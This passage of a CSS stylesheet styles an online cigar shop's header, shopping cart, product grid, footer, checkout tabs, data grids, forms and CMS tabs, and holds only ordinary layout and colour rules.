	margin-top:-2px;
}
#top_links {
	width:700px;
	float:right;
	text-align:right;
	margin:15px -24px 0px 0px;
}
#top_links a {
	font-size:12px;
	color:#341c06;
	padding:0px 20px 0px 4px;
	line-height:22px;
}
#top_links a:hover {
	color:#000;
	text-decoration:underline;
}
#top_links a img {
	float:left;
}

#shopping_cart {
	width:250px;
	float:right;
	margin:20px 0px 15px 30px;
    cursor: pointer;
}
.shopping_cart_bg {
	background:url(../images/cart_bg.gif) repeat-x;
	height:36px;
	color:#5e5e5e
}
.shopping_cart_sub {
    display: none;
    position: fixed;
    z-index: 999;
	background: none repeat scroll 0 0 #FFFFFF;
	width: 360px;
    box-shadow: 1px 3px 3px 1px #999999;
}
.shopping_cart_sub h2 {
    border-bottom: 4px double #341C06;
    margin: 15px 15px 0;
    padding: 0 0 4px;
}

#cart_popup {
    float: right;
    padding: 0 0 10px;
    width: 350px;
	height:210px;
	overflow-y: scroll;
	overflow-x: hidden;
}

.cart_item_add img {
    height: auto;
    margin-right: 12px;
    width: 80px;
}

.cart_item_add p {
    margin: 0 !important;
    padding: 0 0 8px !important;
}
.cart_item_add {
    background: url("../images/cart_add_item.gif") repeat-x scroll center bottom #FFFFFF;
    padding: 12px 12px 15px;
}

#search {
	width:420px;
	float:right;
	margin:20px 0px 15px 0px;
	text-align:right !important;
}
#search input {
	border-right:none;
}

#top_menu_bg {
	background:url(../images/pattern.gif) repeat;
	width:100%;
	height:34px;
	float:left;
	margin:0px auto 20px auto;
}
#home_icon {
	float:left;
	margin:10px 12px 0px 0px;
}

#dropdown_menu_links {
	width:950px;
	float:left;
}

.coll_1st {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_2nd {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_3dr {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_4th {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_5th {
	width:168px;
	float:left;
	margin:0px 0px 0px 0px;
}


/******************************
		BODY CONTENTS
******************************/
#header_slider {
	width:700px;
	height:300px;
	float:left;
}

#daily_deal {
	width:253px;
	float:right;
}

#home_banners {
	width:960px;
	float:left;
	margin:0px 0px 0px 0px;
}
#home_banners img {
	margin:0px 0px 15px 0px;
}

#welcome {
	float:left;
	margin:5px 0px 20px 0px;
}


/** Products -------------------**/
.product {
	width:960px;
	float:left;
}

.prod_title {
	background:url(../images/pattern.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:15px;
	/*font-size:20px;*/
	color:#fff;
	/*padding:15px;*/
	padding:10px;
}
.prod_title span {
	color:#ffea00;
}

.prod_bg {
	background:#fff;
	padding:0px 0px 0px 16px;
}
.prod_bg h2 {
	border-bottom:1px solid #ececec;
	padding:0px 0px 2px 0px !important;
	margin:0px 0px 10px 0px !important;
	/*white-space:nowrap;
	overflow:hidden;*/
	width:207px;
}
.prod_bg h2 a {
	color:#000;
}

.prod_bg ul {
	margin:0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
	clear:both;
	border-bottom:1px solid #ececec;
}
.prod_bg ul li {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
	line-height:24px;
	/*border-right:1px solid #ececec;
	border-bottom:1px solid #ececec;*/
}
.prod_bg ul li .valuespan {
	color:#341c06;
	float:right;
}

.prod_bg ul li .dscriptiondiv{
    margin:0px !important;
	padding:0px !important;
	list-style:none !important;
	line-height:24px;
	border-bottom:1px solid #ececec;
}
.prod_bg ul li lastdscriptiondiv {
	border-bottom:none;
}

.characteristics {
    font-size:12px !important;
    padding:2px 0px 2px 0px;
}

.characteristics .caption_class {
    padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
    /*vertical-align:top;*/
   border-bottom:1px solid #ececec;
}

.characteristics .value_class {
	color:#341c06;
	text-align:right;
    vertical-align:top;
    border-bottom:1px solid #ececec;
}
.characteristics .caption_class_last {
    padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
    vertical-align:top;
}
.characteristics .value_class_last {
	color:#341c06;
	text-align:right;
}


.prod_all {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 14px;
	margin:0px 0px 0px 0px;
    /*background: url("../images/bg-brand.png") no-repeat scroll 0 0 #FFFFFF;*/
}

.prod_1st {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_2nd {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_3rd {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_4th {
	float:left;
	width:207px;
	padding:20px 0px 0px 0px;
}

.search_prod_1st {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 5px 0px 0px;
	margin:0px 5px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_2nd {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 6px 0px 0px;
	margin:0px 6px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_3rd {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 5px 0px 0px;
	margin:0px 5px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_4th {
	float:right;
	width:150px;
	padding:15px 0px 0px 0px;
}

.prod_img img {
	width:180px;
	height:180px;
	text-align:center;
	vertical-align:middle;
	padding-bottom:10px;
}
.search_prod_img img {
	width:140px;
	height:140px;
	text-align:center;
	vertical-align:middle;
	padding-bottom:10px;
}
.prod_price {
    background: url(../images/pattern.gif) repeat;
    padding: 10px 0px 8px 10px;
    /*font-size:15px;*/
    color: #ffea00;
    font-weight: bold;
}

    .prod_price span {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
    }

.prod_price .val {float:left;padding:0px 5px 0px 0px;}

.prod_price .cap {
	/*font-size:13px;*/
	font-size:11px;
	color:#fff;
	font-weight:normal;
    float:left;
}
.prod_price ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
}
.prod_price ul li {
	margin:0px 5px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	float:left;
	font-size:12px;
	font-weight:normal;
}
.prod_price ul li a {
	background:url(../images/tab_over.png) repeat-x top #fff;
	line-height:30px;
	padding:0px 15px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	display:block;
	border:1px solid #fff;
}
.prod_price ul li a:hover {
	border-color:#ffea00;
	background:#ffea00;
	color:#000;
	text-decoration:none;
}
.prod_price_select {
	border-color:#ffea00 !important;
	background:#ffea00 !important;
	color:#000 !important;
}


/******************************
		FOOTER
******************************/
#social_bar {
	background:url(../images/pattern.gif) repeat;
	width:100%;
	float:left;
	padding:10px 0px;
	margin:30px 0px 0px 0px;
	font-size:9px;
	line-height:12px;
}
#social_bar a {
	color:#fff;
}
#social_bar a:hover {
	color:#ffea00;
	text-decoration:none;
}
#social_bar span {
	color:#ffea00;
	font-size:12px;
}
#social_bar img {
	margin-right:5px;
	float:left;
}

#footer {
	background:#fff;
	width:100%;
	float:left;
	padding:25px 0px;
	margin:0px auto;
	font-size:12px;
}
#footer span {
	color:#000;
}
#footer ul {
	float:left;
	width:180px;
	margin:0px 15px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:14px;
	color:#000;
	line-height:24px;
}
#footer ul li {
	margin:0px 0px 0px 15px !important;
	padding:0px !important;
	font-size:11px;
	border-bottom:1px solid #ececec;
	line-height:24px;
}
#footer ul li a {
	color:#444444;
}
#footer ul li:last-child {
	border-bottom:none;
}

#copyright {
	width:100%;
	float:left;
	border-top:2px solid #ececec;
	padding:15px 0px 0px 0px;
	margin:20px 0px 25px 0px;
}

#free_shipping {
	background:url(../images/footer.gif) repeat-x bottom;
	/*float:left;*/
	width:100%;
	text-align:center;
	position:fixed;
}
#free_shipping img {
	margin-left:70px;
}


/******************************
		INTERNAL PAGESs
******************************/
#returning_customer {
	width:300px;
	float:left;
}
#new_customer {
	width:300px;
	float:right;
}


.location_detail{
	width:550px;
	float:left;
	text-align:left;
}
.location_map {
	width:400px;
	float:right;
	text-align:right;
}

.hours {
	background:#8a623c;
	padding:8px;
	color:#fff;
	text-transform:uppercase;
}
.hours_detail {
	background:#ececec;
	padding:8px;
	color:#000;
}
.grey_border {
	border:1px solid #ececec;
	/*background:#fff;*/
	padding:8px;
	color:#000;
}

.ev_coll {
	width:176px;
	float:left;
	margin:0px 20px 20px 0px;
	padding:0px 0px 10px 0px;
	border-bottom:2px solid #8a623c;
}
.ev_coll_last {
	margin:0px 0px 20px 0px !important;
}
.ev_coll img {
	width:176px !important;
	height:176px;
	margin-bottom:10px;
}
.ev_coll img:hover {
	opacity:0.8;
	filter:alpha(opacity=80);
}
.ev_coll h2 {
	font-size:15px;
	line-height:18px;
	margin-bottom:5px;
}
.ev_coll p {
	margin:10px 0px 5px 0px !important;
	padding:0px !important;
}
.day {
	background:#8a623c;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}
.month {
	background:#a47951;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}
.year {
	background:#bf966f;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}

.left_side {
	/*width:680px;*/
	width:745px;
	float:left;
	text-align:left;
}

.left_side table{
	align-content:center;
}

.sidebar {
	/*width:252px;*/
	width:185px;
	float:right;
	text-align:left;
	background:#fff;
}

.detail_large_img img {
	width:310px;
	height:auto;
	border:1px solid #d4d4d4;
	padding:5px;
	margin-bottom:10px;
	margin-right:12px;
	background:#fff;
}
.detail_tnmb_img img {
	width:88px;
	height:88px;
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.detail_tnmb_img img:hover {
	border-color:#000;
}

#detail_tabs {
	float:left;
	width:100%;
	margin:30px 0px 0px 0px;
}

.navigation {
	width:100%;
	float:right;
	margin:10px auto 20px 0px;
	text-align:left;
}
.navigation ul {
	float:right;
	margin:10px 0px 0px 0px !important;
	padding:0px !important;
	list-style:none;
}
.navigation ul li {
	margin:0px 5px 0px 0px !important;
	padding:0px !important;
	list-style:none;
	float:left;
}
.navigation ul li a {
	background:#8a623c;
	padding:5px 10px;
	display:block;
	color:#fff;
}
.navigation ul li a:hover {
	background:#341c06;
	color:#fff;
	text-decoration:none;
}
.navigation_selected {
	background:#341c06 !important;
	color:#fff !important;
}


#checkout_tab {
	width:960px;
	float:left;
	margin:0px 0px 30px 0px;
}
#checkout_tab ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}
#checkout_tab ul li {
	float:left;
	background:url(../images/checkout_tab_nrml.png) repeat-x top;
	height:40px;
	width:318px;
	border-right:1px solid #efe6d1;
	text-align:center;
	font-size:15px;
	text-transform:uppercase;
	line-height:40px;
}
.checkout_tab_selected {
	background:url(../images/checkout_tab_select.png) no-repeat bottom !important;
	height:50px !important;
	color:#ffea00;
}
#checkout_tab p {
	padding:0px 0px 6px 0px !important;
}


.search_select_list1 {
	float:left;
	/*width:210px;
	margin:0px 25px 0px 0px;*/
	width:235px;
	margin:0px 20px 0px 0px;
}
.search_select_list2 {
	float:left;
	/*width:210px;
	margin:0px 25px 0px 0px;*/
	width:235px;
	margin:0px 20px 0px 0px;
}
.search_select_list3 {
	float:right;
	/*width:210px;
	margin:0px 0px 0px 0px;*/
	width:235px;
	margin:0px 0px 0px 0px;
}
.search_select_list ul {
	margin:25px 0px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:15px;
	font-weight:bold;
	line-height:26px;
	text-transform:uppercase;
	color:#000;
}
.search_select_list ul li {
	border-bottom:1px solid #d7c8ba;
	padding-left:1px;
	font-size:12px;
	font-weight:normal;
	text-transform:none;
}
.search_select_list ul li input {
	margin-right:6px;
}


/******** Show Hide Css ***********/
.handcursor {
	line-height:24px;
	cursor:pointer;
	text-transform:uppercase;
	border-bottom:1px solid #d7c8ba;
}

.switchgroup1 {
	padding-left:20px;
	line-height:18px;
}
.switchgroup1 input {
	margin-right:4px;
}
/******** Show Hide Css ***********/


.coll_left {
	float:left;
	width:296px;
	margin:0px 20px 0px 0px;
}
.coll_center {
	float:left;
	width:296px;
	margin:0px 15px 0px 0px;
}
.coll_right {
	float:right;
	width:296px;
	margin:0px 0px 0px 0px;
}
.coll_right2 {
	float:right;
	width:590px;
	margin:0px 0px 0px 0px;
	text-align:left;
}

.cigar_list ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
}
.cigar_list ul li {
	margin:0px 0px 3px 0px !important;
	padding:0px !important;
	list-style:none !important;
}
.cigar_list ul li a {
	background:url(../images/cigar_list_nrml.gif) repeat-y left #fff;
	border:1px solid #f2e5d8;
	display:block;
	line-height:26px;
	padding-left:8px;
	color:#8a623c;
}
.cigar_list ul li a:hover {
	background:url(../images/cigar_list_over.gif) repeat-y right #fff;
	border:1px solid #f2e5d8;
	text-decoration:none;
}
.cigar_list ul li a span {
	color:#000;
	font-weight:bold;
}
.cigar_lis_selected {
	background:url(../images/cigar_list_select.gif) repeat-y right #fff !important;
	border:1px solid #f2e5d8 !important;
	text-decoration:none;
}

#brand_browser {
	width:315px;
	height:500px;
	overflow-y:scroll;
}
.cigar_list_large img {
	width:310px;
	height:auto;
	border:1px solid #d4d4d4;
	padding:5px;
	margin-bottom:10px;
	margin-right:12px;
	background:#fff;
}
.productline_thumb {
	float:left;
	margin: 0px 10px 10px 0px;
	/*width:60px;*/
}
.productline_thumb  img, .cigar_list_thumb img {
	width:88px;
	height:88px;
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.productline_thumb  img:hover, .cigar_list_thumb img:hover {
	border-color:#000;
}

.old_price {
	text-decoration:line-through;
}
.left_side ul{ padding-left:36px; }





.FilterContainer { border: 1px solid #49280A; font-weight:bold; color:#000;}
.FilterContainer input[type=text] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana, Geneva, sans-serif;}
.FilterContainer input[type=file] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FilterContainer input[type=password] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FilterContainer input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer textarea {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana; }
.FilterContainer select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; width:auto !important;padding:8px;} 


/*.FilterContainer input[type=text] {font-size:11px;border: 1px solid #AAAAAA;padding:2px;font-family:Verdana; background-color:#49280A; }
.FilterContainer select {font-size:11px;border: 1px solid #AAAAAA;font-family:Verdana; height:20px;}*/

.GridTopContainer { border:1px solid #49280A; padding: 8px 8px 8px 5px; font-weight:bold; color:#FFEA00;background-image:url(../images/pattern.gif); background-repeat: repeat;background-position: 0px 0px;}
.GridTopContainer a {font-weight: bold; color:#FFF;}

/*--- GRID Style Start ---*/
.GridView {/* background-color: #49280A;*/ width:100%; border-collapse:separate; min-width:600px; } 
.GridView .HeaderStyle { background-color: #8A623C; color:#ffffff; font-weight: normal; text-align: center; vertical-align: middle; text-transform:uppercase; }
.GridView .HeaderStyle th { white-space:nowrap; height:20px; font-weight: normal;}
.GridView .HeaderStyle th a img { width:8px; height:8px; border:none;vertical-align:baseline; }
.GridView .RowStyle { font-weight: normal; vertical-align: top; background-color: #ECECEC; }
.GridView .AlternatingRowStyle { font-weight: normal; vertical-align: top;background-color: #FFFFFF;}/*background-color: #F4FAFF;*/
.GridView .AlternatingRowStyle td { border:1px solid #ececec; color:#000; }
.GridView .AlternatingRowStyle td table td { border:none;}
.GridView .SelectedRowStyle { font-weight: normal; vertical-align: top; background-color: #49280A; }
.GridView .EmptyDataRowStyle { font-weight: bold; color: red; height: 25px; background-color: #FFFFFF; text-align: center; }
.GridView .PagerStyle { background-color: #FFFFFF;  color: #000000;}
.GridView .PagerStyle a{  color: #49280A; text-decoration: underline; }
.GridView .PagerStyle a:active {  text-decoration: underline; }
.GridView select {font-size:11px;border: 1px solid #AAAAAA;font-family:Verdana;}
.GridView img {border: none;}
.GridView .cartqtytext {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: 1px solid #8A623C;color: #8A623C;font-family: Verdana,Geneva,sans-serif;font-size: 12px;margin: 0;padding: 7px !important;}
.GridView .FooterStyle { font-weight: normal; vertical-align: top;background-color: #FFFFFF;}



.GridView_WC{background-color: #7590a5;width: 100%;border-collapse: separate;min-width: 650px;}
.GridView_WC .HeaderStyle{font-weight: bold;    text-align: center;    vertical-align: middle;    background-color: #EBF0FA;    background-image: url("../images/bar_background.gif");    background-position: left top;   background-repeat: repeat-x;    border-bottom: 1px solid #B1C3ED;    clear: both;    font-weight: bold;    height: 22px;    margin-bottom: -1px;    padding-left: 6px;    padding-top: 4px;}
.GridView_WC .HeaderStyle th{    white-space: nowrap;    height: 20px;}
.GridView_WC .HeaderStyle th a img{    width: 8px;    height: 8px;    border: none;    vertical-align: baseline;}
.GridView_WC .HeaderStyle .tooltip_icon{    width: 13px;    height: 14px;}
.GridView_WC .RowStyle{    font-weight: normal;    vertical-align: top;    background-color: #fff;}
.GridView_WC .AlternatingRowStyle{    font-weight: normal;    vertical-align: top;    background-color: #f8f9fb;}
.GridView_WC .SelectedRowStyle{    font-weight: normal;    vertical-align: top;    background-color: #f5f6fa;}
.GridView_WC .EmptyDataRowStyle{    font-weight: bold;    color: red;    height: 25px;    background-color: #f8f9fb;    text-align: center;}
.GridView_WC .PagerStyle{    background-color: #fff;}
.GridView_WC .PagerStyle table{    width: 650px;    margin-right: 0;    margin-left: auto;}
.GridView_WC .PagerStyle a:active{    color: #00557d;    text-decoration: underline;}
.GridView_WC select{    font-size: 13px;    border: 1px solid #AAAAAA;    font-family: Verdana;}
.GridView_WC img{    border: none;}


/*--- GRID Style End ---*/

/*-------	FormView Style	Start  -------- BG: 542c07  BRDER:49280A   LIgnt:875E3C , 8E6C4F*/
.FormView { width:100%; vertical-align: middle;}
.FormView td { vertical-align: middle;}
.FormView .container { border: 1px solid #49280A;  background-color: #FFFFFF;  min-width:650px;}
.FormView .title_bar,.FormTitle { color:#FFF; height:14px; background:url(../images/pattern.gif) repeat-x top left #542c07; border-bottom: 1px solid #49280A; font-weight: bold;text-align: left; background-color: #49280A; }
.FormView .sub_title_bar,.FormSubTitle {padding: 0px 1px 1px 5px; background-color:#8E6C4F; text-align: left; font-size:11px; height:20px;color:#FFF;}
.FormView .FrmCaption { line-height:20px; text-align: right; vertical-align: top; padding-right:4px; padding-top: 2px; padding-bottom: 4px; font-weight: bold; width:40%;   white-space:nowrap;}
.FormView .FrmCaptionVM {line-height: 20px;vertical-align: top;padding: 2px 4px 4px 0;font-weight: bold;width: 40%;white-space: nowrap; }

/*.FormView .FrmCaptionright { line-height:20px; text-align: right; vertical-align: top; padding-top: 2px; padding-bottom: 4px; font-weight: bold;  background-color:White; white-space:nowrap;}*/
.FormView .FrmCaptionleft { line-height:20px; text-align: left; vertical-align: top; padding-top: 2px; padding-bottom: 4px; font-weight: bold;   white-space:nowrap;}
.FormView .FrmInput { line-height:20px; text-align: left;  width: 58%; vertical-align: top; padding-top: 3px;}
.FormView .FrmInputVM {line-height: 20px;text-align: left;width: 58%;vertical-align: top;padding-top: 3px;}
.FormView .save_button_container { color:#ffffff;margin-top: 5px; padding: 10px; background-color:#542c07; text-align: center; border-top: 1px solid #49280A; } 
.FormView .save_button_container a{ color:#ffffff} 
.FormView .RowStyle {border: 1px solid #909090; } 
.FormView input[type=text] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana, Geneva, sans-serif;}
.FormView input[type=file] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FormView input[type=password] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FormView input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A;/* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; width:auto !important; padding:8px;} 

.form_container_WC{}
.FormView_WC{    width: 100%;    vertical-align: middle;}
.FormView_WC .container{    border: 1px solid #49280A;    border-top: 0;    border-right: 0;    border-bottom: 0;    background-color: #FFFFFF;    min-width: 500px;}
.FormView_WC .title_bar, .FormView_WC .FormTitle{    color: #FFF;    background-color: #542c07;    font-size: 13px;    font-weight: bold;    text-align: left;    padding: 5px;}
.FormView_WC .sub_title_bar, .FormView_WC .FormSubTitle{    padding: 0px 1px 1px 5px;    text-align: left;    font-size: 13px;    height: 20px;}
.FormView_WC .FrmCaption{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 4px 4px 0;    font-weight: bold;    font-size: 13px;    width: 40%;    background-color: White;    white-space: nowrap;}
.FormView_WC .FrmCaptionleft{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.GridView_WC .FrmCaptionleft .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC .FrmCaptionRight{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    width: 40%;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.GridView_WC .FrmCaptionRight .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC .FrmInput{    line-height: 20px;    text-align: left;    font-size: 13px;    width: 100%;    vertical-align: top;    padding-top: 3px;}
.FormView_WC .save_button_container{    margin-top: 5px;    padding: 10px;    text-align: left;    headerstylewidth: 630px;}
.FormView_WC .RowStyle{    border: 1px solid #B1C3ED;}
.FormView_WC input[type=text] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana, Geneva, sans-serif;}
.FormView_WC input[type=file] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}
.FormView_WC input[type=password] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}

.FormView_WC input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}

.FormView_WC textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView_WC select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; height:20px; width:auto !important;} 


.form_container_WC_Fields{    border: 1px solid #B1C3ED;}
.FormView_WC_Fields{    width: 100%;    vertical-align: middle;}
.FormView_WC_Fields .container{    border: 1px solid #B1C3ED;    background-color: #FFFFFF;    min-width: 650px;}
.FormView_WC_Fields .title_bar, .FormView_WC_Fields .FormTitle{    color: #000;    border-top: 0;    border-left: 0;    border-right: 0;    font-weight: bold;    text-align: left;}
.FormView_WC_Fields .sub_title_bar, .FormView_WC_Fields .FormSubTitle{    padding: 0px 1px 1px 5px;    text-align: left;    font-size: 14px;    height: 20px;}
.FormView_WC_Fields .FrmCaption{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 4px 4px 0;    font-weight: bold;    font-size: 14px;    width: 25%;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionleft{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    font-size: 14px;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionleft .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC_Fields .FrmCaptionRight{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    width: 40%;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionRight .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC_Fields .FrmInput{    line-height: 20px;    text-align: left;    width: 100%;    vertical-align: top;    padding-top: 3px;    font-size: 13px;}
.FormView_WC_Fields .save_button_container{    margin-top: 5px;    padding: 10px;    background-color: #B1C3ED;    text-align: center;    border-top: 1px solid #B1C3ED;    width: 630px;}
.FormView_WC_Fields .RowStyle{    border: 1px solid #B1C3ED;}
.FormView_WC_Fields input[type=text] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana, Geneva, sans-serif;}
.FormView_WC_Fields input[type=file] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}
.FormView_WC_Fields input[type=password] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}

.FormView_WC_Fields input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A;/* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}

.FormView_WC_Fields textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView_WC_Fields select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; height:20px; width:auto !important;} 

.CMS_PageContainer{}
.CMS_TreeContainer{    border: 1px solid #49280A;}
.CMS_TreeContainerMenu{    background-color: #8E6C4F;    border-bottom: 1px solid #49280A;}
.CMS_TplHeader{background-color: #8E6C4F    ;border-bottom: 1px solid #49280A;    font-size: 15px;    font-weight: bold;    padding: 3px; color:#FFF;}
.CMS_TplHeaderlink{background-color: #8E6C4F;font-size: 14px;padding: 3px;}
.CMS_Top_Panel{background-color: #542C07;border: 1px solid #49280A;font-size: 14px;color:#FFF}
.CMS_Panel_Border{border: 1px solid #49280A;margin-left: 18px;padding: 12px 0 9px 8px;width: 410px;}
.CMS_TreeSeletedNode{    font-family: Verdana;    font-weight: bold;    color: #000;}
.CMS_TreeView{    font-family: Verdana;    font-size: 14px;    color: #000;}
.CMS_TreeView a{    font-family: Verdana;    font-size: 14px;    color: #000;}
.CMS_UC_button_container{    margin-top: 5px;    padding: 10px;    background-color: #542c07;    text-align: center;    border: 1px solid #49280A;    border-top: 0;}
.CMS_Chk_list{    height: 95px;    overflow: auto;    border: 1px solid #49280A;}
.modalPopup{    z-index: 750;    border: 3px outset #49280A;    background-color: #fff;}



#cms_tabs
{
    width: 100%;
    margin: 0;
}
#cms_tabs ul
{
    margin: 0;
    padding: 0;
}
#cms_tabs li
{
    margin: 0 3px 0 0;
    list-style: none;
    display: inline;
    font: bold 11px Verdana, sans-serif;
    text-decoration: none;
}
#cms_tabs li a
{
    border-top: 1px solid #49280A;
    border-left: 1px solid #49280A;
    border-right: 1px solid #49280A;
    padding: 8px 20px;
    background-color: #542C07;
    text-align: center;
    display: inline-block;
    text-decoration: none;
    color: #fff;
}
#cms_tabs li a:hover
{
    color: #542C07;
    background-color: #FFEA00;
}
#cms_tabs li a.current
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_tabs li a.current:hover
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_subtabes
{
    width: 100%;
    margin: 0;
}
#cms_subtabes ul
{
    margin: 0;
    padding: 0;
}
#cms_subtabes li
{
    margin: 0 3px 0 0;
    list-style: none;
    display: inline;
    font: bold 11px Verdana, sans-serif;
    text-decoration: none;
}
#cms_subtabes li a
{
    border: 1px solid #49280A;
    border-bottom: 0;
